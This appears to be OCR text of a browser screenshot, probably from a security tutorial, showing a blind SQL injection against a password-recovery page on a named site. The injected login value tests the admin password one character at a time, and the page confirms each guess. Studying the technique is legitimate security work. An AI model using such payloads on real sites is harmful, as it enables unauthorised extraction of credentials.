 Mozilla Firefox
Fichier Édition Affichage Historique Marque-pages Outils ?
http://www.e-commune.org/lost_login.php +
www.e-commune.org/lost_login.php 8 Google
Write your login and we will check if it exists:
Login: Check
The admin" AND substring(password,1,1)="2"# exists !